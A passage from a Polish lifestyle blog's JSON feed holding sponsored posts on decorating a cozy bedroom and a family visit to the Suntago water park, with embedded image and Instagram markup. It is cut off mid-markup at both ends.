C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;\"\u003EWyświetl ten post na Instagramie\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);\"\u003E\u003C\/div\u003E \u003Cdiv style=\" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);\"\u003E\u003C\/div\u003E \u003Cdiv style=\" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/C8CDGdiIZye\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;\" target=\"_blank\"\u003EPost udostępniony przez Daria Jóźwicka| 🔴🟡🟢🔵 Slow Life, Food, Fashion \u0026amp; Family Living (@zarazwracampl)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E \u003Cscript async src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5986847349884298468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5986847349884298468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/06\/x-combo-2w1-od-marki-tefal-recenzja.html","title":"X-Combo 2w1 od marki Tefal- recenzja odkurzacza bezprzewodowego myjącego"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9wXb9scDjYlNJeHXjhL9KmAnrd5MngW4eX4JX2RZWPuxnDgDU0NirNHPdQGGAMKE0eRE6pgSYIQ0ZisllBxwwmBSTUGdQQ7LcWDaYqbaK5mAOQWfh7ZfoOptA5xhsw5tzDpLWzX3MkrUjMp7P-zGVEaDgUBkYOqqyZEWiLJQ83Ka8yPt1sNobmWAHZ8kt\/s72-c\/zarazwracampl.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-1714261718681040986"},"published":{"$t":"2024-05-31T16:00:00.004+02:00"},"updated":{"$t":"2024-06-10T15:48:12.811+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Jak przytulnie urządzić sypialnię?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0NNA6SN4YL6l8BIxKvWzzKFfbRGPtCwZ46ubMoH-Tw-612FR8udD-jE4C5RWr5jNwDNTcAaQGJN0-yi5PCNZbmysSVshtHA_ubvf6BjykCy03PtKqKmWjLd0PFt1e_zKR6w_w_ssc4j4kgTyq3H60AO0WB8Wu4p9Ax744XR8m9wSA8sSccVAjqgI2VkF1\/s1280\/190938.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"freepik.com\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0NNA6SN4YL6l8BIxKvWzzKFfbRGPtCwZ46ubMoH-Tw-612FR8udD-jE4C5RWr5jNwDNTcAaQGJN0-yi5PCNZbmysSVshtHA_ubvf6BjykCy03PtKqKmWjLd0PFt1e_zKR6w_w_ssc4j4kgTyq3H60AO0WB8Wu4p9Ax744XR8m9wSA8sSccVAjqgI2VkF1\/s16000\/190938.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003ESypialnia to jedno z najważniejszych miejsc w naszym domu. To tutaj regenerujemy siły po całym dniu, relaksujemy się i odpoczywamy. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDlatego warto zadbać, aby była ona miejscem przytulnym i sprzyjającym odpoczynkowi. Jak to zrobić? Oto kilka praktycznych wskazówek, które pomogą Ci urządzić przytulną sypialnię, w której będzie się chciało spędzać czas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EWybór odpowiedniej pościeli, a klimat sypialni \u003C\/h2\u003E\u003Cbr \/\u003EPościel odgrywa kluczową rolę w tworzeniu przytulnej atmosfery w sypialni. Oto, na co warto zwrócić uwagę:\u003Cbr \/\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EMateriał: naturalne materiały, takie jak bawełna, len, jedwab czy bambus, są przewiewne, miłe w dotyku i hipoalergiczne. Dzięki nim pościel jest nie tylko wygodna, ale również przyjazna dla skóry i zdrowia.\u003C\/li\u003E\u003Cli\u003EKolory i wzory: wybierając\u0026nbsp;\u003Ca href=\"https:\/\/darymex.pl\/posciel\/rozmiary\/140x200\" target=\"_blank\"\u003Epościel 140x200\u003C\/a\u003E, zwróć uwagę na jej kolorystykę. Jasne, stonowane kolory, takie jak biel, pastele czy delikatne odcienie szarości, wprowadzają spokój i harmonię. Subtelne wzory, takie jak kwiaty czy geometryczne motywy, mogą dodać sypialni charakteru, nie przytłaczając jej jednocześnie.\u003C\/li\u003E\u003Cli\u003EGramatura: grubsza pościel, szczególnie zimą, zapewnia dodatkowe ciepło i komfort. Latem warto postawić na lżejsze materiały, które pozwalają skórze oddychać.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EOświetlenie, a aranżacja sypialni\u003C\/h2\u003EOdpowiednie oświetlenie to kolejny kluczowy element przytulnej sypialni. Postaw na kilka źródeł światła, które pozwolą Ci regulować jego natężenie w zależności od potrzeb:\u003Cbr \/\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ELampki nocne: umieszczone po obu stronach łóżka lampki nocne z miękkim, ciepłym światłem są idealne do wieczornego czytania i tworzenia relaksującej atmosfery.\u003C\/li\u003E\u003Cli\u003EŚwieczki: nic nie tworzy takiego klimatu jak zapachowe świece. Wybierz swoje ulubione aromaty i rozstaw je w kilku miejscach w sypialni.\u003C\/li\u003E\u003Cli\u003EKinkiety i lampy stojące: dodatkowe źródła światła, takie jak kinkiety czy lampy stojące, pozwalają na lepsze oświetlenie pokoju i dodają mu uroku.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EDodatki do przytulnej sypialni\u003C\/h2\u003EOstatnie, ale nie mniej ważne, są dodatki, które nadają sypialni osobistego charakteru:\u003Cbr \/\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ERośliny: zielone rośliny doniczkowe ożywiają wnętrze i wprowadzają do niego naturalny element. Rośliny takie jak skrzydłokwiat czy sansewieria dodatkowo oczyszczają powietrze.\u003C\/li\u003E\u003Cli\u003EObrazy i zdjęcia: ulubione obrazy, fotografie czy plakaty w ładnych ramach dodają sypialni przytulności i sprawiają, że wnętrze staje się bardziej osobiste.\u003C\/li\u003E\u003Cli\u003ELustra: lustra nie tylko optycznie powiększają przestrzeń, ale również rozświetlają wnętrze, odbijając światło.\u003C\/li\u003E\u003C\/ol\u003EUrządzenie przytulnej sypialni to sztuka łączenia estetyki z funkcjonalnością. Wybór odpowiedniej pościeli, przemyślane oświetlenie, komfortowe tekstylia, stylowe meble i osobiste dodatki sprawią, że Twoja sypialnia stanie się prawdziwym azylem, w którym z przyjemnością będziesz spędzać czas. Pamiętaj, że kluczem do sukcesu jest dbałość o detale i tworzenie przestrzeni, która odzwierciedla Twoje upodobania i potrzeby.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1714261718681040986"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1714261718681040986"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/05\/jak-przytulnie-urzadzic-sypialnie.html","title":"Jak przytulnie urządzić sypialnię?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0NNA6SN4YL6l8BIxKvWzzKFfbRGPtCwZ46ubMoH-Tw-612FR8udD-jE4C5RWr5jNwDNTcAaQGJN0-yi5PCNZbmysSVshtHA_ubvf6BjykCy03PtKqKmWjLd0PFt1e_zKR6w_w_ssc4j4kgTyq3H60AO0WB8Wu4p9Ax744XR8m9wSA8sSccVAjqgI2VkF1\/s72-c\/190938.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8331159279428039888"},"published":{"$t":"2024-04-14T19:24:00.015+02:00"},"updated":{"$t":"2024-09-19T08:57:32.258+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Podróże"}],"title":{"type":"text","$t":"Podróże z dziećmi #40- Park of Poland- Suntago i Suntago Village"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3GFqSmJJ9_6huH-9yJOknOfm6GUSAyv2fG1WSWNXx3ogIkN8eFa5cPmYV2vsOb0KxIaafKghSc0s49l-pl6lcQEf3BNyQb151jfEC8JJ5Nc4-tnooljeYsgsKDbJZviKK8fL3Uo0Pk1O1C1pWVKEMbVFGSk9F9CE_lH5sWr9Sh3E3b4XZbZxZ9Vw7hFcQ\/s1280\/Suntago%20i%20Suntago%20Village33.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3GFqSmJJ9_6huH-9yJOknOfm6GUSAyv2fG1WSWNXx3ogIkN8eFa5cPmYV2vsOb0KxIaafKghSc0s49l-pl6lcQEf3BNyQb151jfEC8JJ5Nc4-tnooljeYsgsKDbJZviKK8fL3Uo0Pk1O1C1pWVKEMbVFGSk9F9CE_lH5sWr9Sh3E3b4XZbZxZ9Vw7hFcQ\/s16000\/Suntago%20i%20Suntago%20Village33.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDziś chciałbym podzielić się z Wami niezwykłym doświadczeniem, jakim była nasza wizyta w \u003Cb\u003E\u003Ca href=\"https:\/\/parkofpoland.com\/\" target=\"_blank\"\u003EParku wodnym Suntago\u003C\/a\u003E\u003C\/b\u003E. To miejsce pełne przygód, relaksu i rozrywki, które od pierwszych chwil wciąga nas w wir niezapomnianych chwil.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkhJyW2JWAtL9NkEtsKaAm8fY9iY9RqUYB9nun4gReJZKgG7wfhxLH3pzyQvToLbMOkgHhk1RbpoHA4-vinFwuv2y7lANzIVSwnA6kWv7KECQlY8Qok51pyjLuSRyBiWl_X5-BMaht-2zymlqZfRfYudNTKi6iVDGgQ1jK-fEO-8_UKY64L-QDX7o12uNa\/s1280\/large-Suntago_logo_wo_background.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkhJyW2JWAtL9NkEtsKaAm8fY9iY9RqUYB9nun4gReJZKgG7wfhxLH3pzyQvToLbMOkgHhk1RbpoHA4-vinFwuv2y7lANzIVSwnA6kWv7KECQlY8Qok51pyjLuSRyBiWl_X5-BMaht-2zymlqZfRfYudNTKi6iVDGgQ1jK-fEO-8_UKY64L-QDX7o12uNa\/w400-h266\/large-Suntago_logo_wo_background.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ETo nasza pierwsza wizyta w Suntago i choć ten park wodny został otwarty w 2020 roku, to nie mieliśmy okazji do niego dotrzeć mimo, że mieszkamy niedaleko. Kiedyś jednak zawsze musi być ten pierwszy raz i dlatego też w związku z tym pokażemy Wam dlaczego warto wybrać się zarówno rodzinnie, jak i tylko w towarzystwie dorosłych do tego miejsca.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EPierwsze wrażenia z pobytu w Suntago\u003C\/h2\u003ENasze pierwsze kroki w Suntago były niczym wejście do krainy wodnego szaleństwa. Już na wstępie przywitała nas atmosfera radości i ekscytacji, która unosiła się w powietrzu. Widok kolorowych zjeżdżalni i pływających w basenach ludzi sprawił, że serca zaczęły nam bić szybciej z oczekiwania na niezapomnianą przygodę.\u003Cbr \/\u003E\u003Cbr \/\u003EPo wejściu na teren parku, ogarnęło nas uczucie zachwytu nad wielkością i różnorodnością atrakcji. Z każdym krokiem odkrywaliśmy coś nowego - od mrożących krew w żyłach zjeżdżalni po spokojne baseny relaksacyjne. Widok dzieciaków, które wrzeszczały z radości na falujących falach, oraz uśmiech na twarzach dorosłych korzystających ze strefy relaksu, sprawiał, że nie mogliśmy się doczekać rozpoczęcia naszej przygody.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003EJednak to nie tylko dzieci miały swój raj w Suntago. Dla dorosłych przygotowano strefy, gdzie można było oderwać się od codziennych trosk i oddać się błogiemu lenistwu. Wszystkie atrakcje w zależności od pakietu opiszę poniżej.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIEKprqsIZxocYvjsRBp3gU4lZ8vaXwp0xsQ8Ushmm1ul7oQpfHq_bt5l1WnPXzD573tCs5UcD1veYF79ygk4JEdx8QPnK9pBfSs03YH29LAITQJ00UuZQ-i3n3CzWDpaSN38Iqwa-VnsrazfQ_Yin_P3zLCn2FIbQeoeUAulDTJb06WQQmLsQsQhswUT-\/s1280\/Suntago%20i%20Suntago%20Village30.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIEKprqsIZxocYvjsRBp3gU4lZ8vaXwp0xsQ8Ushmm1ul7oQpfHq_bt5l1WnPXzD573tCs5UcD1veYF79ygk4JEdx8QPnK9pBfSs03YH29LAITQJ00UuZQ-i3n3CzWDpaSN38Iqwa-VnsrazfQ_Yin_P3zLCn2FIbQeoeUAulDTJb06WQQmLsQsQhswUT-\/s16000\/Suntago%20i%20Suntago%20Village30.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTdIzFtu5AqNZc6h5XP90dX4rqeu2aY-3GJwxJk-yONKHzRVKDwIM3DUK-Ji6oAYSN1kPQN7ZRTKKjzLxWYuF9y-FN7gAlEsXvP388umjiNsmFmkpjiVuvInd9FBAEeyzP23jlhf124R1GAPKvhfN2v4wDRn4JdKKEXtAs0brvR5BK850Ul9VmkQV27bYd\/s1280\/Suntago%20i%20Suntago%20Village31.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTdIzFtu5AqNZc6h5XP90dX4rqeu2aY-3GJwxJk-yONKHzRVKDwIM3DUK-Ji6oAYSN1kPQN7ZRTKKjzLxWYuF9y-FN7gAlEsXvP388umjiNsmFmkpjiVuvInd9FBAEeyzP23jlhf124R1GAPKvhfN2v4wDRn4JdKKEXtAs0brvR5BK850Ul9VmkQV27bYd\/s16000\/Suntago%20i%20Suntago%20Village31.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhim0Inn7iue72AjnnOOTYV_erMaA9tiOlP3iZ04UeSLyi2rjxcY_gFPf4gWaARg1YB5maElnhSavWZ68z_HpicHWC_mE-kUFNPq_VWkYGJIX2oxi9JcDOiR59WPlJSSGRkzSsaA29il1f8itP1iylJ8S8uZxFaXrXdlCRPVTUbH-SMM36HPnUaJOSXmf8_\/s1280\/Suntago%20i%20Suntago%20Village32.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhim0Inn7iue72AjnnOOTYV_erMaA9tiOlP3iZ04UeSLyi2rjxcY_gFPf4gWaARg1YB5maElnhSavWZ68z_HpicHWC_mE-kUFNPq_VWkYGJIX2oxi9JcDOiR59WPlJSSGRkzSsaA29il1f8itP1iylJ8S8uZxFaXrXdlCRPVTUbH-SMM36HPnUaJOSXmf8_\/s16000\/Suntago%20i%20Suntago%20Village32.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECo oferuje Suntago? Poznaj atrakcje i ceny\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003EPark wodny Suntago oferuje swoim gościom bogatą gamę atrakcji w ramach ceny wybranego\u0026nbsp;biletu, co sprawia, że każdy może znaleźć coś dla siebie bez konieczności dodatkowych opłat.\u003Cbr \/\u003E\u003Cbr \/\u003ESuntago, to przede wszystkim:\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E35 tematycznych zjeżdżalni - \u003Ca href=\"https:\/\/parkofpoland.com\/pl\/atrakcje\/zjezdzalnie\" target=\"_blank\"\u003Ezobacz wszystkie\u003C\/a\u003E\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003Eogromny wybór basenów - od tropikalnych, po te z szalonymi falami -\u003Ca href=\"https:\/\/parkofpoland.com\/pl\/atrakcje\/baseny\" target=\"_blank\"\u003Ezobacz wszystkie\u003C\/a\u003E\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003Estrefa gastronomiczna - smaki z różnych części świata\u0026nbsp;\u003Ca href=\"https:\/\/parkofpoland.com\/pl\/atrakcje\/restauracje\" target=\"_blank\"\u003Ezobacz wszystkie\u003C\/a\u003E\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003Estrefa Jamango dla dzieci z wodnymi atrakcjami\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003Estrefy Relax dla dorosłych - odpoczynek pod palmami\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003Estrefa Saunaria dla dorosłych - wyciszenie w tropikalnym klimacie\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EStrefa Jamango (dla całych rodzin)\u003C\/h3\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/parkofpoland.com\/pl\/poznaj-park\/jamango\" target=\"_blank\"\u003EStrefa Jamango\u003C\/a\u003E\u003C\/i\u003E w Suntago to prawdziwy raj dla miłośników wodnej rozrywki. Znajdziesz tu\u0026nbsp;tematyczne zjeżdżalnie, które zapewnią niezapomniane chwile zarówno dzieciom, jak i dorosłym. Niezależnie od wieku czy poziomu odwagi, każdy znajdzie coś dla siebie - od łagodnych zjeżdżalni dla najmłodszych po ekstremalne atrakcje dla odważnych poszukiwaczy adrenaliny.\u003Cbr \/\u003E\u003Cbr \/\u003EAle to nie wszystko! Strefa Jamango oferuje także bogaty wybór basenów, gdzie możesz poczuć na własnej skórze szaleństwo nurtu dzikiej rzeki lub spróbować swoich sił w surfowaniu na falach. To jednak tylko wierzchołek góry lodowej - baseny te kryją w sobie wiele innych niesamowitych atrakcji, które zapewnią Ci dawkę niezapomnianych wrażeń.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwLu3AbXrBLPCzxKzY2jmlwlrPgeHpu4Moo7J364ByOwRrDAlldYbYupRtakdgXNRoZ4Ectlo8pbsM7Tafo2rLuWmHiORD7CWWKG44-b6Lbfl8whRDPqmn3gPOy4fCVep7qPq6-0q82PtBjpkB3fWHUpH_xMyz0WBk1PjRLF0e_EWIeyMhL_QDJXnipgQ\/s1280\/Suntago%20i%20Suntago%20Village26.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwLu3AbXrBLPCzxKzY2jmlwlrPgeHpu4Moo7J364ByOwRrDAlldYbYupRtakdgXNRoZ4Ectlo8pbsM7Tafo2rLuWmHiORD7CWWKG44-b6Lbfl8whRDPqmn3gPOy4fCVep7qPq6-0q82PtBjpkB3fWHUpH_xMyz0WBk1PjRLF0e_EWIeyMhL_QDJXnipgQ\/s16000\/Suntago%20i%20Suntago%20Village26.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLO7UoVy0zd0Le8NLQmwjKdlvNUpNuU-khQM6ra4mbcICKqe58mCC0BI5YN0p3tgsESvcunufpGmURdvDbNuuMMH1Ig7tMgPvRrl_KuWmJ5doV-FsnoX4LgKWyLA1x5LucjPvqlIh2EI5N3U1P95UMWrhJfqftN91end7tqV2TlAKWlnKsBVCRl3QTLZxM\/s1280\/Suntago%20i%20Suntago%20Village27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLO7UoVy0zd0Le8NLQmwjKdlvNUpNuU-khQM6ra4mbcICKqe58mCC0BI5YN0p3tgsESvcunufpGmURdvDbNuuMMH1Ig7tMgPvRrl_KuWmJ5doV-FsnoX4LgKWyLA1x5LucjPvqlIh2EI5N3U1P95UMWrhJfqftN91end7tqV2TlAKWlnKsBVCRl3QTLZxM\/s16000\/Suntago%20i%20Suntago%20Village27.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5pPHk9v-0a8Y6psolv8oEyYnWC_eLMquZ34RGIJGde5pUmMbBll7kpBMey0KGOMywEowpluynksyPEApYr3kY-cKksIAeNkO4xPeGQVuF8SbQk8bIHmiSQtOy6kVEVpDNtUii0gof2Xr7_Pv3u7mXfpSgWu_4QUSy7O6PE7fEiAampNcx4Bct28lp2yPG\/s1280\/Suntago%20i%20Suntago%20Village29.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5pPHk9v-0a8Y6psolv8oEyYnWC_eLMquZ34RGIJGde5pUmMbBll7kpBMey0KGOMywEowpluynksyPEApYr3kY-cKksIAeNkO4xPeGQVuF8SbQk8bIHmiSQtOy6kVEVpDNtUii0gof2Xr7_Pv3u7mXfpSgWu_4QUSy7O6PE7fEiAampNcx4Bct28lp2yPG\/s16000\/Suntago%20i%20Suntago%20Village29.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 